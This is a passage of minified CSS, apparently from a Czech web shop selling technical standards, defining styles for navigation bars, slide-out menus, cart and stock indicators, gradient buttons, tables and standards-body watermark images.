    margin-bottom: 9px;}.cart_and_user button{margin-right:15px}.search_menu2{display:none!important}.logo_white{display:none}.logo_blue{display:normal}.vrsek{-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;box-shadow:0 0 16px rgba(0,0,0,0.5);margin-left:-35px;margin-right:-35px;background-color:white;padding:10px}.menicko{-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;margin-left:-25px;margin-right:-25px}}.dropdown-menu>li>a:hover{color:#ffffff;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);border-color:#0433d6}.pro-zakazniky{padding-right:200px;background-image:url('/images/menu/pro-zakazniky.png');background-repeat:no-repeat;background-position:bottom right;background-size:inherit}.special-nav{background:url('../images/cara_menu.png') right top no-repeat}.container-fluid>.navbar-collapse{margin-left:-30px}.navbar-default{-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;border-top-left-radius:0px;border-top-right-radius:0px;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);border:0px solid white}.navbar-default .navbar-nav>li>a{color:#f2f2f2!important;font-weight:bold;text-decoration:none}.navbar-default .navbar-nav>li>a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.25)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#f2f2f2;background-color:rgba(0,0,0,0.25)}.sb-slidebar{background-color:#222222;color:#e8e8e8}.sb-slidebar a{color:#f2f2f2;text-decoration:none}.sb-slidebar a:hover{color:#49AEF2;text-decoration:underline}.sb-menu{padding:0;margin:0;list-style-type:none}.sb-menu li{width:100%;padding:0;margin:0;border-top:1px solid rgba(255,255,255,0.1);border-bottom:1px solid rgba(0,0,0,0.1)}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{width:100%;display:inline-block;padding:1em}.sb-menu li a:hover{text-decoration:none;background-color:rgba(255,255,255,0.05)}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent}span.sb-caret{border-top:5px solid;border-bottom:0px solid transparent}.sb-submenu-active>span.sb-caret{border-top:0px solid transparent;border-bottom:5px solid}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:14px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#fff}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}@media only screen and (min-width:992px){.sb-slidebar{display:none}}.paticka{color:white;text-align:center;padding:10px;padding-top:20px;padding-bottom:20px;margin-left:-25px;margin-right:-25px;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset}.paticka .nadpis{font-size:14px;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.paticka p{font-size:11px}.paticka a{display:block;font-size:11px;color:white}.copyright{color:#383838;padding-top:10px;padding-bottom:10px}.nadpis2{padding-top:10px}.paticka .platby{display:block;margin:5px auto}.paticka .no_block{display:inline}html,body,#sb-site,.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{width:100%;overflow-x:hidden}html{min-height:100%}body{height:100%}#sb-site{width:100%;min-height:100%;z-index:1}.sb-slidebar{height:100%;width:30%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-static{position:absolute}.sb-left{left:0}.sb-right{right:0}html.sb-active-left .sb-left,html.sb-active-right .sb-right{visibility:visible}@media (max-width:480px){.sb-slidebar{width:70%}}@media (min-width:481px){.sb-slidebar{width:55%}}@media (min-width:768px){.sb-slidebar{width:40%}}@media (min-width:992px){.sb-slidebar{width:30%}}@media (min-width:1200px){.sb-slidebar{width:20%}}html.sb-anim-type-translate .sb-slide,html.sb-anim-type-side .sb-slide{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left;-webkit-backface-visibility:hidden}#payu_ .container{width:100%!important;box-shadow:none!important}#payu_ .table-payu{width:100%!important}.blockShow{display:block}@media (min-width:500px){.col-text-right-karty{text-align:right}}.loader{z-index:999998;opacity:0.9;display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:url('/images/loading_blue.gif') 50% 50% no-repeat #fff}.checkbox_na{position:relative;top:3px}.logo_vanoce{padding-top:3px!important}.kosik_add_sm{font-size:92%!important}.thumbnail{padding:0}.off_icon{position:absolute;display:block;top:10px;font-size:137%;font-weight:bold;background-color:red;color:white;padding:10px;-webkit-border-top-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-radius-topright:10px;-moz-border-radius-bottomright:10px;border-top-right-radius:10px;border-bottom-right-radius:10px}.sleva_pole{padding:10px;background-color:red;display:inline-block;color:white;font-size:100%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.price_orig{background:url(/images/price_orig.png) no-repeat center center;background-size:100% 15px}
.vlajky_vrch{margin:0 auto;text-align:center;padding-bottom:5px;padding-top:5px;height:42px;}.provedeni_normy_disabled{cursor:not-allowed;opacity:0.7;display:inline-block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.provedeni_normy_style{-webkit-border-radius:10px;background:whitesmoke;background-image:url('/images/sipka_provedeni.png');background-repeat:no-repeat;background-position:right center;-moz-border-radius:10px;border-radius:10px;padding:5px;padding-left:10px;padding-right:40px;display:inline-block;border:1px solid grey}.border_none{border:none}.vodoznak-ad2000{background-image:url('/images/vodoznak/ad2000.png')}.vodoznak-uvod{background-image:url('/images/vodoznak/vodoznak_uvod.png')}.vodoznak-asme{background-image:url('/images/vodoznak/asme.png')}.vodoznak-astm{background-image:url('/images/vodoznak/astm.png')}.vodoznak-gost{background-image:url('/images/vodoznak/gost.png')}.vodoznak-etsi{background-image:url('/images/vodoznak/etsi.png')}.vodoznak-ieee{background-image:url('/images/vodoznak/ieee.png')}.vodoznak-csn{background-image:url('/images/vodoznak/csn.png')}.vodoznak-din{background-image:url('/images/vodoznak/din.png')}.vodoznak-iec{background-image:url('/images/vodoznak/iec.png')}.vodoznak-tin{background-image:url('/images/vodoznak/tin.png')}.vodoznak-tni{background-image:url('/images/vodoznak/tni.png')}.vodoznak-tpg{background-image:url('/images/vodoznak/tpg.png')}.vodoznak-iso{background-image:url('/images/vodoznak/iso.png')}.vodoznak-pne{background-image:url('/images/vodoznak/pne.png')}.vodoznak-sae{background-image:url('/images/vodoznak/sae.png')}.vodoznak-stn{background-image:url('/images/vodoznak/stn.png')}.vodoznak-tdg{background-image:url('/images/vodoznak/tdg.png')}.vodoznak-tpp{background-image:url('/images/vodoznak/tpp.png')}.vodoznak-uic{background-image:url('/images/vodoznak/uic.png')}.vodoznak-une{background-image:url('/images/vodoznak/une.png')}.vodoznak-uop{background-image:url('/images/vodoznak/uop.png')}.vodoznak-vda{background-image:url('/images/vodoznak/vda.png')}.vodoznak-vdi{background-image:url('/images/vodoznak/vdi.png')}.vodoznak-bsi{background-image:url('/images/vodoznak/bsi.png')}.vodoznak-gb{background-image:url('/images/vodoznak/gb.png')}.vodoznak-td{background-image:url('/images/vodoznak/td.png')}.vodoznak-wb{background-image:url('/images/vodoznak/wb.png')}.vodoznak-tno{background-image:url('/images/vodoznak/tno.png')}.vodoznak-tnv{background-image:url('/images/vodoznak/tnv.png')}.lista_top{position:fixed;top:0;left:0;display:none;background-color:white;height:auto;width:100%;z-index:999;-webkit-box-shadow:0px 1px 18px 0px #323232;-moz-box-shadow:0px 1px 18px 0px #323232;box-shadow:0px 1px 18px 0px #323232}.lista_sasi{max-width:1170px;margin:0 auto}.darkOrange_bold{font-weight:bold;color:#FF6600}.lista{position:fixed;bottom:0px;height:30px;width:100%;right:0;z-index:1001;top:auto !important;background-color:white;-webkit-box-shadow:0 1px 18px 0 #323232;-moz-box-shadow:0 1px 18px 0 #323232;box-shadow:0 1px 18px 0 #323232;background-image:-webkit-radial-gradient(50% 50%, ellipse closest-side, #fff, #def 100%);background-image:-o-radial-gradient(50% 50%, ellipse closest-side, #fff, #def 100%);text-align:center;font-size:13px;font-weight:bold;padding-top:7px}@media only screen and (max-width:1100px){#heurekaTableft{display:none!important}}@media only screen and (max-width:750px){.sll_icon_footer{padding-top:10px}}.sll_icon_footer{margin:0 auto}.podnadpis{border-bottom:1px dotted black}.ssl_icon{max-width:150px;width:70%;margin:0 auto}.full_width_pub{width:100%}.lista_small_close{position:fixed;bottom:30px;left:10px;height:30px;width:40px;z-index:1001;top:auto !important;background-color:white;background-image:-webkit-radial-gradient(50% 50%, ellipse closest-side, #fff, #def 100%);background-image:-o-radial-gradient(50% 50%, ellipse closest-side, #fff, #def 100%);text-align:center;font-size:13px;font-weight:bold;padding-top:7px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;cursor:pointer}@media only screen and (max-width:400px){.menu li{padding-left:3%;padding-right:3%}}.menu-sm{background:url('/images/glyphicon-sprite/all.png') no-repeat;display:inline-block;top:6px;position:relative}.menu-sm-cart-png{width:26px;height:23px;background-position:-27px 0}.menu-sm-info-png{width:26px;height:26px;background-position:0 0}.menu-sm-menu-png{width:24px;height:21px;background-position:0 -47px}.menu-sm-search-png{width:24px;height:24px;background-position:-27px -24px}.menu-sm-user-png{width:23px;height:22px;background-position:-52px -24px}.lista_small{position:fixed;bottom:0px;left:10px;height:30px;width:40px;z-index:1001;top:auto !important;background-color:white;-webkit-box-shadow:0 1px 18px 0 #323232;-moz-box-shadow:0 1px 18px 0 #323232;box-shadow:0 1px 18px 0 #323232;background-image:-webkit-radial-gradient(50% 50%, ellipse closest-side, #fff, #def 100%);background-image:-o-radial-gradient(50% 50%, ellipse closest-side, #fff, #def 100%);text-align:center;font-size:13px;font-weight:bold;padding-top:7px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;cursor:pointer}.span-close{float:right;vertical-align:top;position:relative;top:-7px;cursor:pointer}.lista .logo{position:relative;left:10px;float:left}.lista span.list{margin-right:40px;margin-left:-150px}.lista span{cursor:pointer}@media only screen and (max-width:800px){.lista .logo{display:none}.lista{text-align:left;padding-left:20px}.lista span.list{margin-right:40px;margin-left:0}}@media only screen and (max-width:500px){.lista{display:none}}.podobne_produkty{text-align:center;margin:0 auto;padding-bottom:7px;font-size:15px}.podobne_produkty img{width:100%;border:1px solid grey;border-radius:10px;margin-bottom:5px}.naposledy_navstivene{display:block;position:absolute;right:20%;left:20%;height:200px;width:60%;bottom:30px;background-color:white;margin:0 auto;text-align:center;padding:15px;padding-top:20px;border-top:1px solid #646464;border-right:1px solid #646464;border-left:1px solid #646464;-webkit-border-top-left-radius:16px;-webkit-border-top-right-radius:16px;-moz-border-radius-topleft:16px;-moz-border-radius-topright:16px;border-top-left-radius:16px;border-top-right-radius:16px;-webkit-box-shadow:inset 0 0 9px 2px rgba(50,50,50,0.55);-moz-box-shadow:inset 0 0 9px 2px rgba(50,50,50,0.55);box-shadow:inset 0 0 9px 2px rgba(50,50,50,0.55)}.vase_hledani{display:block;position:absolute;right:20%;left:20%;height:200px;width:60%;bottom:30px;background-color:white;margin:0 auto;text-align:center;padding:15px;padding-top:20px;border-top:1px solid #646464;border-right:1px solid #646464;border-left:1px solid #646464;-webkit-border-top-left-radius:16px;-webkit-border-top-right-radius:16px;-moz-border-radius-topleft:16px;-moz-border-radius-topright:16px;border-top-left-radius:16px;border-top-right-radius:16px;-webkit-box-shadow:inset 0 0 9px 2px rgba(50,50,50,0.55);-moz-box-shadow:inset 0 0 9px 2px rgba(50,50,50,0.55);box-shadow:inset 0 0 9px 2px rgba(50,50,50,0.55)}.in-block{display:inline-block}.super_center{text-align:center;margin:0 auto}.newimg-small_120{max-width:140px!important}.red{color:red}.old_eshop_return{position:fixed;bottom:0px;left:70px;cursor:pointer;z-index:1000}.old_eshop_popis{padding:20px;background-color:#aaa}.newimg-left{max-width:300px;width:100%;float:left;padding-right:20px}.newimg-right{max-width:300px;width:100%;float:right;padding-left:20px}.effect8{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset}.effect8:before,.effect8:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:10px;bottom:10px;left:0;right:0;-moz-border-radius:10px;border-radius:10px}.effect8:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.img-flag{-moz-box-shadow:0px 0px 2px 2px #C2C2C2;-webkit-box-shadow:0px 0px 2px 2px #C2C2C2;box-shadow:0px 0px 2px 2px #C2C2C2}.sipka_search{position:absolute;top:-90px;width:30%;left:70%}.sipka1{-webkit-box-shadow:0 0 12px 2px rgba(255,255,255,0.75);-moz-box-shadow:0 0 12px 2px rgba(255,255,255,0.75);box-shadow:0 0 12px 2px rgba(255,255,255,0.75)}.sipka2{-webkit-box-shadow:0 0 12px 2px rgba(255,255,255,0.75);-moz-box-shadow:0 0 12px 2px rgba(255,255,255,0.75);box-shadow:0 0 12px 2px rgba(255,255,255,0.75)}@media only screen and (max-width:990px){.sipka_search{display:none}}.sb-slidebar::-webkit-scrollbar{display:none}.sb-slidebar{z-index:1000}@media only screen and (max-width:1000px){#pagePeel{display:none}}#pagePeel{position:fixed;left:-95px;padding:5px;background-color:white;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=4);-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=-0.08715574274765836, M12=-0.9961946980917455, M21=0.9961946980917455, M22=-0.08715574274765836, SizingMethod='auto expand')";width:220px;cursor:pointer;top:35%;text-align:center;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}#pagePeel:hover{left:-85px}.pagePeel2{background-color:blue;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);padding:3px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px}.pagePeel3{background-color:white;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0);padding:10px;padding-bottom:20px}#pagePeel span{width:14px;font-weight:bold;letter-spacing:2px;color:white;font-size:13px}.nadpis_nazory{display:block;font-weight:bold;border-bottom:1px solid #bebebe;margin-bottom:5px}.nazor_zakaznika{margin-bottom:25px}.seda{color:#007AFF}.navigace_kosik img{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.super_h3{font-size:18px;padding-bottom:5px}.inner_kosik_footer{font-size:14px;font-weight:bold}.inner_kosik_footer img{display:inline}.inner_kosik_footer a{display:inline;font-size:14px;font-weight:bold}.navigace_kosik img:before,.navigace_kosik img:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:0;bottom:0;left:10px;right:10px;-moz-border-radius:10px;border-radius:10px}.navigace_kosik img:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.table_zeme{width:5%;vertical-align:middle!important;text-align:center}.table_oznaceni{width:50%;vertical-align:middle!important}.table_skladem{width:15%;text-align:center;vertical-align:middle!important}.table_cena{width:15%;text-align:center;vertical-align:middle!important}.table_koupit{width:15%;text-align:center;vertical-align:middle!important}.thumbnail{margin-bottom:2px}.link_nahled{margin-bottom:18px}.text-center{text-align:center}.kosik_prvni_celkem{padding:10px;border-top:1px solid black;border-bottom:1px solid silver;font-size:15px;border-radius:10px}.skok{margin-top:20px;margin-bottom:20px}.down_norma{width:100%;border-collapse:inherit;text-align:left;padding:20px;border:1px solid blue}.down_button{display:inline-block;text-align:center;vertical-align:middle;padding:6px 26px;border:1px solid #368f25;border-radius:8px;background:#992828;background:-webkit-gradient(linear, left top, left bottom, from(#58e93c), to(#368f25));background:-moz-linear-gradient(top, #58e93c, #368f25);background:linear-gradient(to bottom, #58e93c, #368f25);-webkit-box-shadow:#52d737 0px 0px 40px 0px;-moz-box-shadow:#52d737 0px 0px 40px 0px;box-shadow:#52d737 0px 0px 40px 0px;text-shadow:#225a17 1px 1px 1px;font:normal normal bold 18px verdana;color:#ffffff;text-decoration:none}.down_button:hover,.down_button:focus{border:1px solid #44b32e;background:#992828;background:-webkit-gradient(linear, left top, left bottom, from(#6aff48), to(#41ac2c));background:-moz-linear-gradient(top, #6aff48, #41ac2c);background:linear-gradient(to bottom, #6aff48, #41ac2c);color:#ffffff;text-decoration:none}.down_button:active{background:#982727;background:-webkit-gradient(linear, left top, left bottom, from(#368f25), to(#368f25));background:-moz-linear-gradient(top, #368f25, #368f25);background:linear-gradient(to bottom, #368f25, #368f25)}.down_button:before{content:"\0000a0";display:inline-block;height:24px;width:24px;line-height:24px;margin:0 4px -6px -4px;position:relative;top:0px;left:-7px;background:url("[data-uri]") no-repeat left center transparent;background-size:100% 100%}.down_norma .button{width:180px}.down_norma .obrazek{width:78px}.down_norma th{padding-bottom:10px}.down_norma .popis{vertical-align:top}.down_norma span{padding-bottom:5px;display:block}.super_p{text-align:left}.budePlc{border:5px solid red;text-align:left;font-weight:bold}.prejit_do_kosiku{font-weight:bold!important;color:white!important;margin-left:10px;margin-right:10px}.velikost-kosiku{width:400px}.skryvany{display:none}.inp-4{-moz-box-shadow:0px 0px 5px 2px #F00;-webkit-box-shadow:0px 0px 5px 2px #F00;box-shadow:0px 0px 5px 2px #F00}.img-software2{float:left;width:100%}.img-software{width:50%;float:left}@media only screen and (max-width:570px){.img-software{width:100%}}.nahled_normy{width:100%}.nahled_normy p{margin:0 0 0px!important}.nahled_p{text-align:center;margin-bottom:0px}.vestnik{font-size:20px;border-bottom:1px solid #b3b3b3}.rok_vestnik{padding-left:5px;padding-right:5px;background-color:#b3b3b3;color:white;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}.center-text{text-align:center}.left-text{text-align:left}.mod-dph{width:200px;display:inline}.mod_provedeni_normy{margin-left:10%;text-align:left}.style3{margin-left:0px;font-family:Tahoma;border-bottom:0px;border-top:0px;line-height:15px}.mrproper{clear:both}.highlited{background-color:yellow}table th{color:white;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background:#0433d6;background:-moz-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #0433d6), color-stop(100%, #0d428e));background:-webkit-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-o-linear-gradient(top, #0433d6 0, #0d428e 100%);background:-ms-linear-gradient(top, #0433d6 0, #0d428e 100%);background:linear-gradient(to bottom, #0433d6 0, #0d428e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0433d6', endColorstr='#0d428e', GradientType=0)}.skladem_ano{color:#009106;font-weight:bold;letter-spacing:1px;padding:5px;padding-bottom:2px;padding-top:2px;margin-bottom:10px}.skladem_ne{color:#FD0000;font-weight:bold;letter-spacing:1px;padding:5px;padding-bottom:2px;padding-top:2px;margin-bottom:10px}.skladem_do{color:#FF6600;font-weight:bold;letter-spacing:1px;padding:5px;padding-bottom:2px;padding-top:2px;margin-bottom:10px}.btn{letter-spacing:1px}.zmena_add{margin-bottom:0px}.left-align{text-align:left}.no-border{border:0px}.nadpis_podtrh{border-bottom:1px solid black}.center-align{text-align:center;margin:0 auto}.center-align>input[type="checkbox"]{float:none}.thumbnail-out-border{border:0px}.novinka{margin-bottom:10px}.btn-info:hover{color:white;letter-spacing:1px;background:#ffbc6b;background:-moz-linear-gradient(top, #ffbc6b 0, #ff920a 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ffbc6b), color-stop(100%, #ff920a));background:-webkit-linear-gradient(top, #ffbc6b 0, #ff920a 100%);background:-o-linear-gradient(top, #ffbc6b 0, #ff920a 100%);background:-ms-linear-gradient(top, #ffbc6b 0, #ff920a 100%);background:linear-gradient(to bottom, #ffbc6b 0, #ff920a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffbc6b', endColorstr='#ff920a', GradientType=0)}.btn-warning:hover{color:white;letter-spacing:1px;background:#f85032;background:-moz-linear-gradient(top, #f85032 0, #e73827 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f85032), color-stop(100%, #e73827));background:-webkit-linear-gradient(top, #f85032 0, #e73827 100%);background:-o-linear-gradient(top, #f85032 0, #e73827 100%);background:-ms-linear-gradient(top, #f85032 0, #e73827 100%);background:linear-gradient(to bottom, #f85032 0, #e73827 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f85032', endColorstr='#e73827', GradientType=0)}.label-primary:hover{color:white;letter-spacing:1px;background:#f85032;background:-moz-linear-gradient(top, #f85032 0, #e73827 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f85032), color-stop(100%, #e73827));background:-webkit-linear-gradient(top, #f85032 0, #e73827 100%);background:-o-linear-gradient(top, #f85032 0, #e73827 100%);background:-ms-linear-gradient(top, #f85032 0, #e73827 100%);background:linear-gradient(to bottom, #f85032 0, #e73827 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f85032', endColorstr='#e73827', GradientType=0)}.btn-primary:hover{color:white;letter-spacing:1px;background:#f85032;background:-moz-linear-gradient(top, #f85032 0, #e73827 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f85032), color-stop(100%, #e73827));background:-webkit-linear-gradient(top, #f85032 0, #e73827 100%);background:-o-linear-gradient(top, #f85032 0, #e73827 100%);background:-ms-linear-gradient(top, #f85032 0, #e73827 100%);background:linear-gradient(to bottom, #f85032 0, #e73827 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f85032', endColorstr='#e73827', GradientType=0)}.btn-warning{background:#ffc400;background:-moz-linear-gradient(top, #ffc400 0, #ff8000 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ffc400), color-stop(100%, #ff8000));background:-webkit-linear-gradient(top, #ffc400 0, #ff8000 100%);background:-o-linear-gradient(top, #ffc400 0, #ff8000 100%);background:-ms-linear-gradient(top, #ffc400 0, #ff8000 100%);background:linear-gradient(to bottom, #ffc400 0, #ff8000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc400', endColorstr='#ff8000', GradientType=0)}.btn-danger{background:#ff4838;background:-moz-linear-gradient(top, #ff4838 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff4838), color-stop(100%, #cf0404));background:-webkit-linear-gradient(top, #ff4838 0, #cf0404 100%);background:-o-linear-gradient(top, #ff4838 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff4838 0, #cf0404 100%);background:linear-gradient(to bottom, #ff4838 0, #cf0404 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4838', endColorstr='#cf0404', 